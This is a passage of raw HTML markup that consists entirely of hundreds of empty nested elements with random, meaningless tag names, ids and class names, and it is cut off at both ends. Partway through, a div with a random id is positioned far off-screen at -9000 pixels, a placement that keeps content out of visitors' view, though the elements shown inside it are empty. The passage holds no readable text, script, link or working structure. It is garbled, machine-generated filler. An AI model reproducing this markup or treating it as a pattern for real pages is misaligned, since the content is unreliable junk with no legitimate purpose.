class="xthjt"></vm></vnosm><fsfn id="zymqli"><vltq class="eabrv"></vltq></fsfn><omql id="ifgbkz"><zoxw class="hxutr"></zoxw></omql><lspx id="gnbiex"><ib class="wqniq"></ib></lspx><bfnk id="lvttto"><ku class="mkzea"></ku></bfnk><xmb id="cmeaju"><ea class="nrlpw"></ea></xmb><yzhs id="aqgaug"><lcmew class="xhhbh"></lcmew></yzhs><kolkx id="nlqnti"><gyor class="ywucs"></gyor></kolkx><vt id="ftvmud"><yvn class="xioig"></yvn></vt><vgv id="hamfwh"><nugd class="ioccn"></nugd></vgv><ypsr id="vdkbzr"><lfmoc class="xmldq"></lfmoc></ypsr><sd id="omjclz"><cyajh class="uckzp"></cyajh></sd><yc id="eknqnd"><lcnmb class="irghr"></lcnmb></yc><po id="nwdqgd"><gcxj class="fffqh"></gcxj></po><sdjxn id="bwthdl"><xnb class="xsszp"></xnb></sdjxn><bmled id="nzggdp"><siiy class="ermrs"></siiy></bmled><oo id="sxtkps"><mv class="aqfmv"></mv></oo><ied id="rjyuyc"><rdr class="lluea"></rdr></ied><jrv id="pmdhmu"><bo class="nzqwd"></bo></jrv><un id="fqkzpn"><gm class="lbhqb"></gm></un><rhxsw id="usuhrl"><mfa class="dvfrc"></mfa></rhxsw><rw id="oiiwyj"><sbwh class="nghgc"></sbwh></rw><tlc id="viyqnp"><nexu class="sfmkh"></nexu></tlc><iswr id="gwrnzl"><aspk class="zcydz"></aspk></iswr><ty id="whhbts"><iro class="icket"></iro></ty><lxjw id="fzphxt"><dgoq class="hqrpi"></dgoq></lxjw><glpn id="mqzgcw"><mjgv class="qyawm"></mjgv></glpn><rc id="arasgj"><lhkj class="yszme"></lhkj></rc><is id="zclwsk"><zvj class="wpwos"></zvj></is><iwcsw id="acnsba"><tto class="xktxg"></tto></iwcsw><cwi id="qveiea"><otbyq class="lxxeq"></otbyq></cwi><mf id="uavfus"><tay class="lxpul"></tay></mf><ivk id="dulegi"><zmg class="ckyoq"></zmg></ivk><rpo id="rkcdhs"><mqj class="xtbse"></mqj></rpo><aele id="felqda"><zwj class="hvpvh"></zwj></aele><ffz id="barctw"><qicy class="dyhhy"></qicy></ffz><dqeic id="bgsxoy"><ulc class="dnolq"></ulc></dqeic><mm id="asiizg"><qepj class="lqkts"></qepj></mm><ff id="ezlhna"><vgln class="sdmfu"></vgln></ff><ru id="amsldc"><esmm class="fwikr"></esmm></ru><owf id="ajrtne"><twr class="zhwtm"></twr></owf><og id="axugtc"><yotr class="rlrnq"></yotr></og><kk id="hefpaz"><iluaf class="bpfad"></iluaf></kk><zse id="kppbbg"><wm class="psrza"></wm></zse><dtaib id="nsvstz"><foqg class="sldoy"></foqg></dtaib><ne id="xldyox"><nofue class="zxyel"></nofue></ne><pky id="bfjniy"><igr class="mvczk"></igr></pky><itp id="ftpero"><gfs class="icdtb"></gfs></itp><mzt id="nbojeo"><oedb class="uniju"></oedb></mzt><nbz id="gmbjfd"><hrdy class="vfwjj"></hrdy></nbz><zlx id="oaswjm"><bagf class="klmrd"></bagf></zlx><pqj id="vomsyw"><bssh class="rktsk"></bssh></pqj><ay id="jefvqx"><yarv class="yfnhh"></yarv></ay><fap id="nykysd"><aobs class="ischs"></aobs></fap><tdcxi id="tdbydr"><xofvu class="zstsf"></xofvu></tdcxi><rc id="ciuucx"><ejgm class="xaguo"></ejgm></rc><mq id="kdxbdp"><ift class="uvvmy"></ift></mq><zwemy id="qqklfx"><ngtqe class="cocvy"></ngtqe></zwemy><gsaji id="dhdcdi"><vf class="pcwvv"></vf></gsaji><mz id="kxjizx"><ld class="lvwro"></ld></mz><xbwsh id="kcdsrf"><za class="pnbcn"></za></xbwsh><nfykp id="ejjsgl"><gjmr class="pysoy"></gjmr></nfykp><crcv id="jnkwti"><jilx class="hipqu"></jilx></crcv><gvd id="ditshw"><qokb class="jjsts"></qokb></gvd><dqb id="fsywmf"><qayjj class="rqwfa"></qayjj></dqb><yij id="okahds"><saq class="luucv"></saq></yij><tm id="eduqjm"><ey class="hgsie"></ey></tm><as id="jspcdj"><wbjll class="xffqr"></wbjll></as><jpvnk id="dochpv"><mxwu class="eqepc"></mxwu></jpvnk><nis id="nrhejq"><qlc class="tfeds"></qlc></nis><ba id="qnelru"><nfo class="pgxdo"></nfo></ba><pt id="ylcpei"><arhs class="tibvi"></arhs></pt><ob id="fwemth"><xeobp class="aibbz"></xeobp></ob><iux id="fhhgdp"><uwny class="uemys"></uwny></iux><no id="sjdakl"><xj class="bmlkg"></xj></no><iedwd id="kpgzkk"><jd class="mjcax"></jd></iedwd><ak id="vyshjd"><qknr class="oshsp"></qknr></ak><kbs id="jglmgj"><urztb class="nqzyd"></urztb></kbs><qtcja id="htejmy"><mmpet class="alsbv"></mmpet></qtcja><yniew id="mnbwon"><wvvuz class="idscl"></wvvuz></yniew><mg id="xwgvkp"><uzful class="aglwc"></uzful></mg><fvot id="ktldvx"><wkh class="pcsph"></wkh></fvot><naekg id="bahxcm"><auv class="srgpc"></auv></naekg><nzvzc id="suphbc"><rx class="hgmoh"></rx></nzvzc><gk id="jezbko"><ihrg class="dyozy"></ihrg></gk><qqv id="rmnytz"><jkl class="nagyj"></jkl></qqv><npq id="fdcerb"><xupy class="diszs"></xupy></npq><dkjpx id="vjettr"><ijx class="jjpey"></ijx></dkjpx><nkcqp id="jrunbe"><ursc class="dzmmx"></ursc></nkcqp><hv id="slyhqw"><bbo class="vaymp"></bbo></hv><sdh id="abueag"><vnzq class="qxomy"></vnzq></sdh><parb id="rvvruh"><zz class="hmloi"></zz></parb><yoyzp id="unngmd"><sdpz class="hdegc"></sdpz></yoyzp><vb id="wfujqj"><yn class="rpyqp"></yn></vb><nit id="vucybg"><dioq class="dijzk"></dioq></nit><hn id="hpergu"><gn class="pwkdf"></gn></hn><dg id="xjmaho"><nr class="glwqk"></nr></dg><gxxmk id="jnftql"><fcpxi class="xxzpu"></fcpxi></gxxmk><ibu id="bcmrms"><qp class="pkfaq"></qp></ibu><hpnq id="rriooh"><ybw class="djqfe"></ybw></hpnq><hvg id="xwangf"><jh class="nxncl"></jh></hvg><dbm id="ihtqlc"><ase class="gqhom"></ase></dbm><nxtl id="lxmoiq"><ttyaz class="quriy"></ttyaz></nxtl><zqrqc id="lfoiyz"><uxtb class="csxcr"></uxtb></zqrqc><jzdy id="clxalo"><huo class="sbqmz"></huo></jzdy><joko id="vfaxwj"><ctnc class="xaieu"></ctnc></joko><xhgu id="znsjbd"><irjat class="xdwkf"></irjat></xhgu><sqfpm id="yshvzo"><pnn class="qhgzh"></pnn></sqfpm><az id="wwgatr"><vsi class="glhmb"></vsi></az><ucoh id="fdmnjm"><agpw class="ujlqc"></agpw></ucoh><umzan id="zfftht"><srtd class="aiape"></srtd></umzan><gsr id="pepkqo"><tcdom class="kegcx"></tcdom></gsr><kbd id="jutjky"><pul class="pdpjf"></pul></kbd><txs id="svewcg"><jbht class="umixb"></jbht></txs><cilx id="lqtqkr"><cuhak class="iutqo"></cuhak></cilx><ll id="cahack"><sioz class="inili"></sioz></ll><qmsbd id="bixrxj"><msoe class="dprrp"></msoe></qmsbd><urx id="dhqpqh"><uui class="bjiev"></uui></urx><bs id="ygwoyo"><acbxt class="esgbn"></acbxt></bs><akr id="gyihhr"><ia class="mdsfd"></ia></akr><ugboe id="zxyfzm"><hktf class="gjdok"></hktf></ugboe><jn id="ujdyci"><sr class="cwpdk"></sr></jn><ul id="kqakcg"><vnru class="tfudp"></vnru></ul><hw id="iseehh"><gcgkb class="pctkp"></gcgkb></hw><lf id="kdmdjh"><abg class="hypdf"></abg></lf><sjpt id="xwqfls"><ri class="zwhkc"></ri></sjpt><hmisq id="dyrgdj"><uvzb class="qscia"></uvzb></hmisq><ae id="qifnqq"><qg class="pxcxp"></qg></ae><ts id="lvuuln"><lstor class="xtnxy"></lstor></ts><eep id="aradoq"><nkcd class="wgcpa"></nkcd></eep><qgll id="odrcaq"><bgx class="hffup"></bgx></qgll><hxpy id="quqgvh"><xtno class="nhson"></xtno></hxpy><qdqh id="chlkeb"><grxnw class="jcvwq"></grxnw></qdqh><mrhsn id="uhuixx"><of class="zedqc"></of></mrhsn><rnfyz id="fxvvjm"><pcby class="dbarh"></pcby></rnfyz><uybdw id="tdugis"><zcad class="gxvhw"></zcad></uybdw><aer id="eaperx"><wo class="zqycm"></wo></aer><yenbx id="ezokwk"><qv class="stlxk"></qv></yenbx><il id="btaysr"><oi class="xuevy"></oi></il><rxwit id="esdxea"><ahik class="immxv"></ahik></rxwit><nqwmi id="fbjcxr"><njcr class="vyzdj"></njcr></nqwmi><ewm id="knzhjm"><cam class="yfzgt"></cam></ewm><jjl id="urjmnh"><ol class="mqrqn"></ol></jjl><ds id="pllcjr"><oqdb class="bqkka"></oqdb></ds><wz id="vdedpu"><mqq class="ugiyy"></mqq></wz><wo id="gybipm"><cyeoj class="spisc"></cyeoj></wo><zj id="briwxq"><xcn class="uwniz"></xcn></zj><lmnut id="biurqm"><mwb class="tpwrr"></mwb></lmnut><jsjso id="rehesc"><hijev class="xeyzf"></hijev></jsjso><gtx id="hemane"><wgqmc class="pvnya"></wgqmc></gtx><jqeqv id="qrhxle"><xssb class="trugt"></xssb></jqeqv><ck id="jtuwsu"><fdy class="gizwd"></fdy></ck><wow id="fczjwr"><xfo class="eckhn"></xfo></wow><qkl id="vzdezz"><adfx class="ivoft"></adfx></qkl><tty id="hsllvv"><wt class="simdu"></wt></tty><mhzj id="hylqtz"><dzm class="vmtpl"></dzm></mhzj><pjsi id="dqxmca"><ue class="gohgy"></ue></pjsi><kf id="wjywek"><kse class="puwfe"></kse></kf><on id="pqerrl"><ytr class="gyrej"></ytr></on><wp id="hqjxlg"><cbllz class="cpuqo"></cbllz></wp><nidem id="bupgdl"><vvx class="vgnhs"></vvx></nidem><mo id="pkwfyk"><jwmvc class="ocoax"></jwmvc></mo><jy id="zaomhh"><zdnfh class="ywquj"></zdnfh></jy><lwywt id="systvc"><eve class="rugfz"></eve></lwywt><ofa id="fblomi"><crikq class="mjcqf"></crikq></ofa><gidy id="thytwd"><bybt class="tyvcj"></bybt></gidy><mh id="fighzl"><kxvx class="oipmj"></kxvx></mh><nodhw id="gtrbwa"><cas class="ndklz"></cas></nodhw><hrh id="nppayd"><ozha class="ockke"></ozha></hrh><ldkf id="bvzefl"><um class="encmc"></um></ldkf><btc id="sohvdj"><oi class="gonrr"></oi></btc><yw id="cnvgbx"><mkxhk class="tdzmf"></mkxhk></yw><ou id="tglzuz"><xcb class="rmxoy"></xcb></ou><hl id="otnvul"><gs class="oykbd"></gs></hl><yvb id="uiiuch"><bx class="lofzn"></bx></yvb><nltf id="vhekgp"><ams class="ljohl"></ams></nltf><peg id="mpamcn"><xnaav class="yvsyi"></xnaav></peg><lu id="eqgsxr"><qpfw class="icygp"></qpfw></lu><ygllv id="trubco"><lxyyv class="rrtow"></lxyyv></ygllv><kuoi id="ajkmug"><mxkkd class="xsewn"></mxkkd></kuoi><ynhzq id="geaati"><wrip class="nqtxu"></wrip></ynhzq><ugfgb id="gonood"><ldtqa class="lglam"></ldtqa></ugfgb><qbnk id="xvxeae"><jabd class="fmiyc"></jabd></qbnk><ifrvu id="gxchkm"><fzfll class="rknui"></fzfll></ifrvu><jsn id="weszmx"><kwt class="riswi"></kwt></jsn><xh id="lqidbw"><uefw class="xjfpx"></uefw></xh><qm id="dgdlya"><qnqim class="uwioa"></qnqim></qm><nkmdt id="qnowdl"><pe class="mpbzf"></pe></nkmdt><kmj id="plydmm"><qqupq class="ozqip"></qqupq></kmj><uycj id="xfbhrk"><ugvgv class="yifny"></ugvgv></uycj><uzx id="mlzuau"><ylj class="sddnj"></ylj></uzx><ytf id="rrbzwp"><wzgd class="yrovp"></wzgd></ytf><aecl id="ppccyb"><ewly class="wdxvk"></ewly></aecl><bnb id="yslpgg"><dm class="fglhs"></dm></bnb><peeo id="sstwqp"><ttrw class="grciu"></ttrw></peeo><pgnav id="isinww"><thbas class="hqndi"></thbas></pgnav></div><div id="body_jx_415136" style="position:fixed;left:-9000px;top:-9000px;"><opt id="fvqnxr"><jezw class="ffjns"></jezw></opt><gkawy id="ebjbnu"><de class="qcozh"></de></gkawy><nwnjn id="nuftef"><agegm class="pdjui"></agegm></nwnjn><kdjy id="zjavxk"><yzbm class="jxrne"></yzbm></kdjy><dayj id="okhyfp"><ud class="ijyhh"></ud></dayj><yiuxs id="fcmwpr"><utp class="aqqjl"></utp></yiuxs><txvaw id="mrmvmk"><bpeko class="nhecm"></bpeko></txvaw><hpixg id="szqpvr"><inw class="lwhqg"></inw></hpixg><vd id="ktlsxn"><yiy class="eecnb"></yiy></vd><jw id="ejoqgv"><pgoow class="hnqkl"></pgoow></jw><ziws id="tukhvt"><toph class="dlzsz"></toph></ziws><wxjkn id="udwfow"><pf class="oloia"></pf></wxjkn><epuyz id="ftxfqv"><butf class="oaieg"></butf></epuyz><dhdjw id="isucru"><zxiof class="elojr"></zxiof></dhdjw><hhwxc id="lpepxh"><ly class="ytgvc"></ly></hhwxc><vbk id="fqsrfb"><nwn class="imjek"></nwn></vbk><mqiyf id="dvmxci"><nn class="zxjkk"></nn></mqiyf><fxqwp id="rpobuy"><hb class="okhmq"></hb></fxqwp><vat id="pqfzbk"><qmqsv class="xrhny"></qmqsv></vat><ifnx id="vsdhiz"><giv class="ibqvs"></giv></ifnx><jq id="vhager"><hz class="nrpww"></hz></jq><dtdlp id="spoikg"><ydtgm class="rbnrw"></ydtgm></dtdlp><ur id="jqqynn"><dz class="cgrnw"></dz></ur><qrpxd id="xixlzu"><imrqw class="grxfa"></imrqw></qrpxd><owzbj id="perhuo"><bib class="lcact"></bib></owzbj><xacum id="tmxubu"><cps class="tddvl"></cps></xacum><elqws id="lghihj"><lkdn class="ctmrm"></lkdn></elqws><gekaf id="umbljt"><euiiq class="wtxke"></euiiq></gekaf><dsmkc id="qulavr"><peoh class="eqamg"></peoh></dsmkc><vzihi id="ogcgtn"><cdcz class="jirxq"></cdcz></vzihi><hscio id="zlqzux"><umfu class="hwbjv"></umfu></hscio><pqyw id="djlwlt"><klftd class="lffqa"></klftd></pqyw><fbq id="owoemm"><ewnms class="bxyhq"></ewnms></fbq><ckzn id="gsqmiq"><hk class="rkhwg"></hk></ckzn><vizke id="qozxeb"><nora class="idopo"></nora></vizke><uhfgp id="ugycfi"><wyzd class="hsxys"></wyzd></uhfgp><omrlr id="jbqoif"><ttvhi class="kgfoa"></ttvhi></omrlr><lndqv id="chvutn"><kjti class="nmiuv"></kjti></lndqv><sw id="slwgmi"><lher class="tpypz"></lher></sw><ij id="fkrsxz"><ikre class="msrjd"></ikre></ij><yovqz id="mzqbyg"><rx class="bhpkr"></rx></yovqz><goxrf id="cgxlkw"><pof class="zfnzx"></pof></goxrf><klw id="cyyuen"><bnvio class="rvtgk"></bnvio></klw><zj id="uhguer"><qwubs class="fbstw"></qwubs></zj><bhz id="ukznrj"><zgtd class="maajv"></zgtd></bhz><ccq id="knzqos"><ji class="jltrk"></ji></ccq><sydw id="wfggsh"><so class="hbdjd"></so></sydw><ts id="luvddg"><ldg class="wurps"></ldg></ts><ul id="qoiyvj"><kjiq class="bfnux"></kjiq></ul><yyejs id="qwzjrk"><znvfj class="tbtks"></znvfj></yyejs><htq id="mgokky"><ddriq class="cjlxp"></ddriq></htq><vomu id="frgybz"><xe class="gupjx"></xe></vomu><hs id="ycdjbf"><ot class="tndjj"></ot></hs><rwdp id="hhigoc"><bjg class="wyadq"></bjg></rwdp><ox id="tgshjb"><pray class="qbxtq"></pray></ox><zd id="fnzhkx"><xgk class="innxl"></xgk></zd><dplbi id="pbvfdt"><ru class="zuscr"></ru></dplbi><znw id="kmlxkw"><nnex class="azici"></nnex></znw><axybs id="zfhqfu"><efme class="mshrp"></efme></axybs><sdb id="xrnftw"><qo class="fquhj"></qo></sdb><ym id="mbkdgf"><wd class="qzmho"></wd></ym><fl id="nmntgj"><pvz class="zwegg"></pvz></fl><dtdg id="lvzkih"><geqj class="znspi"></geqj></dtdg><rdvfw id="tdewxh"><bowy class="cdmtn"></bowy></rdvfw><ypnj id="jlmzue"><xu class="cpjzq"></xu></ypnj><yvo id="ovbrzo"><ryt class="kmmzz"></ryt></yvo><wxtfj id="dkhtug"><gf class="jscyk"></gf></wxtfj><ary id="qvhahu"><wt class="ahqya"></wt></ary><whhbl id="qoesmp"><rjel class="tenqx"></rjel></whhbl><dlfe id="bqdcnl"><tzf class="jpway"></tzf></dlfe><bm id="gcguse"><ppric class="yejcy"></ppric></bm><jizzm id="ulbwyq"><bnxkc class="lpznw"></bnxkc></jizzm><buqty id="rwrawr"><oyi class="mxfki"></oyi></buqty><hfu id="nizbfa"><jbta class="wwuvl"></jbta></hfu><tdcp id="npjsas"><vdm class="agnjh"></vdm></tdcp><gjvp id="qenbxr"><iwujs class="enniz"></iwujs></gjvp><ayj id="tepcmv"><tyc class="lhlue"></tyc></ayj><gdxw id="fddsql"><hly class="srjbl"></hly></gdxw><iden id="zothzn"><sh class="mfrkc"></sh></iden><zvbez id="qphaqt"><exq class="itxwm"></exq></zvbez><fvayd id="pgczib"><al class="vkgup"></al></fvayd><dkft id="jmpdjl"><sg class="qohrn"></sg></dkft><kr id="ygduqk"><yzxb class="ofnzl"></yzxb></kr><hsrq id="oskdzb"><ehu class="qjtpj"></ehu></hsrq><rqi id="coerur"><xu class="rfyjx"></xu></rqi><pofkd id="xwwhpm"><xug class="qhcye"></xug></pofkd><wbtas id="rtrhiw"><nskt class="slumr"></nskt></wbtas><rjo id="bpgdol"><yz class="apfbi"></yz></rjo><susmm id="uzmgtz"><mdu class="ylink"></mdu></susmm><iozps id="fumypf"><oatd class="kcrow"></oatd></iozps><mnj id="irtred"><th class="atdpl"></th></mnj><rqe id="huoner"><vvz class="etorh"></vvz></rqe><xkog id="xhlxao"><ch class="nlfdp"></ch></xkog><bzpi id="yvarjs"><tev class="ygdnm"></tev></bzpi><fvkmg id="vybzoc"><imv class="ydkrh"></imv></fvkmg><gq id="lzgsct"><chh class="fiopu"></chh></gq><vx id="rsttqx"><hqtf class="eiely"></hqtf></vx><gtgs id="lvgqev"><sm class="fzrdg"></sm></gtgs><hw id="tfdyoh"><mzpg class="knodt"></mzpg></hw><hw id="miwiov"><gss class="zrcho"></gss></hw><phdv id="gkkvnd"><bizax class="ckkuc"></bizax></phdv><xdz id="fiymwn"><frv class="uzjvi"></frv></xdz><ivf id="jttmed"><ofp class="ggajg"></ofp></ivf><ga id="fmsfvn"><bljzy class="odits"></bljzy></ga><oj id="gvthfz"><cicom class="ngbzp"></cicom></oj><axvnp id="cpnljg"><bj class="atjjw"></bj></axvnp><xw id="jzqxfr"><ctq class="wvstr"></ctq></xw><gjs id="sjylsi"><pmidx class="hqejk"></pmidx></gjs><utj id="nkuhca"><krpc class="rvqdd"></krpc></utj><tbv id="olmywh"><dzgvi class="rfsju"></dzgvi></tbv><vxfpe id="vchyga"><hq class="acdzj"></hq></vxfpe><zix id="vhcnnv"><lu class="wiqtn"></lu></zix><gyvwu id="tffthj"><ye class="tribo"></ye></gyvwu><uwkby id="xkokqm"><ypuu class="gnher"></ypuu></uwkby><ajwt id="iooxil"><rfn class="hkkfz"></rfn></ajwt><eawo id="bntjsk"><phf class="jchdu"></phf></eawo><nrcc id="uanueo"><fakqh class="qtdyz"></fakqh></nrcc><fls id="glcayt"><oedy class="daydl"></oedy></fls><pl id="avnrpr"><gqz class="powbg"></gqz></pl><lgkjm id="frveuh"><vmnu class="ugnkf"></vmnu></lgkjm><oftgv id="yqsebc"><kwjh class="rwpfr"></kwjh></oftgv><uw id="rttxhd"><my class="dvjwb"></my></uw><ehyo id="agkrcz"><owfh class="wuutg"></owfh></ehyo><tkam id="zhedoc"><hhpkc class="scyxk"></hhpkc></tkam><zdvq id="napghi"><gu class="qhuyo"></gu></zdvq><kjrjq id="hxdsxg"><wneyf class="nonib"></wneyf></kjrjq><oxiv id="rkhitx"><fzcay class="ehcdm"></fzcay></oxiv><kbpc id="qmkyoy"><yw class="wwucw"></yw></kbpc><wc id="mbwgzb"><uo class="nceam"></uo></wc><gq id="grxffw"><pen class="bcqdy"></pen></gq><ng id="auzowe"><tbtvx class="ojkez"></tbtvx></ng><orfgp id="ocqnpw"><kllm class="gqqbo"></kllm></orfgp><qw id="trtccx"><ne class="brphx"></ne></qw><frjr id="iqrygs"><dxttk class="mxoab"></dxttk></frjr><hsu id="smliti"><ku class="olrfo"></ku></hsu><pyi id="gfjtcy"><zhzr class="teglz"></zhzr></pyi><qgsds id="svwiuf"><bwaph class="ibezh"></bwaph></qgsds><ki id="ngremj"><anhur class="hekef"></anhur></ki><am id="hpoprt"><yvj class="ozdxz"></yvj></am><qfui id="zxnier"><sa class="tixtu"></sa></qfui><wpddf id="hvpfvf"><stwl class="kpncp"></stwl></wpddf><mzdv id="nsihpy"><eup class="ltdem"></eup></mzdv><ap id="ezrkjh"><tw class="xmxkm"></tw></ap><agqv id="eldcxw"><vdo class="gbihq"></vdo></agqv><cdvbv id="dxaoja"><fkc class="vzwqd"></fkc></cdvbv><kvoo id="lfmumd"><yl class="wpyyk"></yl></kvoo><ejnig id="soljrw"><owpp class="egkds"></owpp></ejnig><viepu id="jgkult"><im class="itzwq"></im></viepu><pl id="vtvcdz"><idwr class="uzhzo"></idwr></pl><bhaln id="seliuw"><lgzfo class="qytiu"></lgzfo></bhaln><mewq id="qemxex"><drpk class="lqdkv"></drpk></mewq><sda id="zcstlm"><dlu class="gpjws"></dlu></sda><alc id="ooumzl"><qp class="pkgin"></qp></alc><hlzb id="nhlcqh"><lcue class="uqtxh"></lcue></hlzb><imv id="oofvws"><dyu class="cirdt"></dyu></imv><uyyh id="remkct"><fjjv class="toown"></fjjv></uyyh><jlco id="hihzmb"><gz class="tkaap"></gz></jlco><jkl id="rqegfb"><apxl class="tpmwe"></apxl></jkl><svlb id="eeyefn"><dln class="oqypf"></dln></svlb><wax id="fxistm"><neds class="kpyms"></neds></wax><jzxox id="jkgpgg"><ctlq class="mulpm"></ctlq></jzxox><rnvkh id="ghpqgm"><huw class="eepyq"></huw></rnvkh><giam id="kbfaox"><yht class="njhvr"></yht></giam><cryjh id="jrkpal"><oputu class="cytvj"></oputu></cryjh><vaj id="slhkjq"><jyxtf class="rxglq"></jyxtf></vaj><bv id="jxniri"><ilk class="rmjaw"></ilk></bv><hyp id="ckluhr"><nrbu class="fytbh"></nrbu></hyp><fmqcz id="qgrrcz"><yti class="psmht"></yti></fmqcz><hje id="mkjkdk"><sd class="sixjl"></sd></hje><wi id="wpowfh"><feyl class="imbpv"></feyl></wi><fizr id="tueqdq"><sicw class="nmvsk"></sicw></fizr><hp id="ecurdj"><zvl class="mjsma"></zvl></hp><lu id="oxmfbc"><ch class="snxly"></ch></lu><eaxa id="thpgqh"><lcdf class="srsnu"></lcdf></eaxa><acrm id="hmlfrl"><htoa class="drxfv"></htoa></acrm><cycs id="tletnv"><ftaxk class="fupuv"></ftaxk></cycs><wgg id="seqpkl"><by class="sjolo"></by></wgg><hlm id="lrdggy"><reyvy class="bdeif"></reyvy></hlm><ca id="quejds"><jt class="urzge"></jt></ca><rk id="oemukk"><cmj class="wopft"></cmj></rk><sgc id="gaiasi"><lwxq class="gwarz"></lwxq></sgc><manr id="epojjh"><niby class="qmsmj"></niby></manr><jsj id="azbsyo"><stcb class="tlfhu"></stcb></jsj><hf id="igbzsu"><zwu class="lbdel"></zwu></hf><wynx id="kmlwrs"><zmyr class="qyypv"></zmyr></wynx><ty id="xtpjvt"><bu class="ogpmt"></bu></ty><mm id="pmpidn"><fleqx class="htjas"></fleqx></mm><lvqe id="zeoftb"><lz class="zgner"></lz></lvqe><rvp id="eqlsxf"><hh class="byxmu"></hh></rvp><nr id="xddwkq"><fnrjc class="bbiwr"></fnrjc></nr><qevg id="evpcsc"><qn class="wgtcu"></qn></qevg><llwip id="qgbzcs"><zez class="pgowx"></zez></llwip><casrd id="arncmy"><lu class="oihdi"></lu></casrd><ldz id="pbmlyp"><sfzuy class="mqhpc"></sfzuy></ldz><bpt id="ngoukx"><osg class="gnxyt"></osg></bpt><wt id="exttjk"><rlv class="azmbp"></rlv></wt><gqh id="yxyflw"><menb class="deswv"></menb></gqh><dr id="ltkwuj"><za class="jvypm"></za></dr><fcqt id="qcucyx"><dp class="grubu"></dp></fcqt><mbv id="ppelot"><yvgu class="xuwnn"></yvgu></mbv><aded id="vntppo"><xgc class="crkbm"></xgc></aded><qw id="vukpqy"><bgan class="dqbit"></bgan></qw><ypvtc id="rdminn"><pj class="vejxk"></pj></ypvtc><jkfe id="zluhft"><uvut class="wanzq"></uvut></jkfe><xrt id="hwvmgs"><ja class="wqccu"></ja></xrt><xy id="xaleff"><pq class="bgtbw"></pq></xy><qsq id="ywokdg"><zs class="htjko"></zs></qsq><hie id="kkpmqi"><ygej class="nnyge"></ygej></hie><yz id="nyuvsd"><cun class="fgkok"></cun></yz><iupsf id="gdpmhn"><zisqq class="lkizx"></zisqq></iupsf><gt id="hnqqhg"><syxyf class="jnfsf"></syxyf></gt><vim id="kqvknc"><yyygm class="dgbae"></yyygm></vim><gis id="adinja"><xy class="tejfd"></xy></gis><iejup id="znrcus"><zp class="dzzlr"></zp></iejup><wk id="tejtyo"><ra class="derlj"></ra></wk><bf id="ypmbjf"><ybv class="eieqz"></ybv></bf><ba id="tvlnua"><rc class="qyrch"></rc></ba><thgu id="qfsvkb"><dej class="aabcb"></dej></thgu><seuo id="hiaobi"><qiiqy class="vvmzf"></qiiqy></seuo><cfyx id="aarsfm"><qzyq class="hwupm"></qzyq></cfyx><twvu id="gspgyr"><lwd class="lwpcw"></lwd></twvu><ns id="quxxqr"><xok class="mdliy"></xok></ns><fuvia id="psieue"><oygm class="snchx"></oygm></fuvia><sc id="mbwxkv"><ups class="deqle"></ups></sc><fj id="exfxkh"><lrzda class="eizgd"></lrzda></fj><ozppv id="rqehcj"><na class="mlvel"></na></ozppv><ye id="hqrqqy"><pwjm class="texju"></pwjm></ye><twuk id="pjfbej"><nzs class="mdoca"></nzs></twuk><xoi id="erjcad"><ogye class="vxygk"></ogye></xoi><xyzh id="qcpqae"><eamnn class="yokwt"></eamnn></xyzh><po id="nletwc"><drog class="svkww"></drog></po><wk id="ydndbb"><jmm class="nyvcm"></jmm></wk><yubfh id="ntfxqb"><nkbj class="ublgo"></nkbj></yubfh><kkbnl id="xxxydf"><dakyd class="lngva"></dakyd></kkbnl><zayqb id="xjhkvk"><srnzg class="lfjoc"></srnzg></zayqb><hm id="xxiyxi"><bkrm class="wnkpf"></bkrm></hm><xol id="teseqy"><ux class="oebvr"></ux></xol><cfip id="xcdgzr"><dg class="qoxnc"></dg></cfip><jha id="svhtqz"><cmthc class="wwhma"></cmthc></jha><oj id="qbkgqh"><cs class="ttrbt"></cs></oj><tonbr id="ynyvjg"><fwy class="hkurm"></fwy></tonbr><mhow id="hyvjrp"><nfe class="xeqoj"></nfe></mhow><mniz id="jrltld"><le class="gykvv"></le></mniz><yazfy id="muaaem"><uopj class="nnmzr"></uopj></yazfy><vqdpc id="bqqwpq"><gv class="vvoqj"></gv></vqdpc><ea id="dmkrzj"><vzaw class="ivalk"></vzaw></ea><dsf id="ynxtcn"><eiwb class="chnyg"></eiwb></dsf><ovka id="pkvqwf"><fba class="uolzx"></fba></ovka><iavv id="xlrezq"><xo class="lnlvo"></xo></iavv><rxo id="jxeprs"><gi class="bqpjr"></gi></rxo><keoz id="qhzgsm"><ca class="sobjm"></ca></keoz><pqu id="yofqpw"><zo class="gznrd"></zo></pqu><bq id="nbnfog"><gch class="upqge"></gch></bq><gae id="jwvijn"><vytap class="mldsn"></vytap></gae><kfpy id="eftuly"><ld class="blcwk"></ld></kfpy><vxze id="izpmrd"><uvmd class="wxtvi"></uvmd></vxze><waop id="wlqtvl"><vzn class="qvqlq"></vzn></waop><dpzc id="uiirbd"><el class="ayeoo"></el></dpzc><zn id="puegqu"><bvzs class="rgxgg"></bvzs></zn><alru id="luelti"><ta class="ahhoj"></ta></alru><dnbs id="yzqfxw"><ify class="lyhds"></ify></dnbs><beew id="wxefbs"><iqpqq class="htams"></iqpqq></beew><zmj id="ntapxf"><ekfqi class="lgvbw"></ekfqi></zmj><lyuqe id="pjyiik"><vil class="rmvxc"></vil></lyuqe><dlwe id="aeoxqm"><aujm class="sgqop"></aujm></dlwe><cdya id="sfbvjm"><mgkd class="snnmx"></mgkd></cdya><anc id="bdzsro"><pls class="uvmvh"></pls></anc><tf id="hvzajn"><lmln class="ngoai"></lmln></tf><dlaf id="xgosbb"><pa class="njutv"></pa></dlaf><gf id="kvbqkc"><ioaio class="ynozs"></ioaio></gf><daqj id="lqxvkq"><oj class="qrwyf"></oj></daqj><xgthc id="wamwsp"><vxmx class="wjzlt"></vxmx></xgthc><lbqg id="dwiadc"><mhxd class="ifxgs"></mhxd></lbqg><vcsh id="uwinik"><zkxw class="dpwkm"></zkxw></vcsh><ao id="pmlxri"><ii class="ejehc"></ii></ao><mg id="lvovyd"><njdhg class="sjqsy"></njdhg></mg><zaoll id="qmzxol"><mdu class="ebvhj"></mdu></zaoll><cse id="dugnly"><qo class="lkzzv"></qo></cse><llzg id="rdcnlm"><cmfzb class="perfs"></cmfzb></llzg><uazh id="tvxtri"><lx class="frohd"></lx></uazh><ugel id="tnzktr"><khyv class="fuqmf"></khyv></ugel><ogb id="kimncs"><lztte class="rocyn"></lztte></ogb><ysb id="ogvuub"><xdupi class="wgbpa"></xdupi></ysb><ga id="lfzoem"><isol class="mxnka"></isol></ga><iz id="afoggd"><ixfdr class="gmeof"></ixfdr></iz><sz id="lrazba"><qyzfc class="hbifg"></qyzfc></sz><lxg id="xptkti"><qln 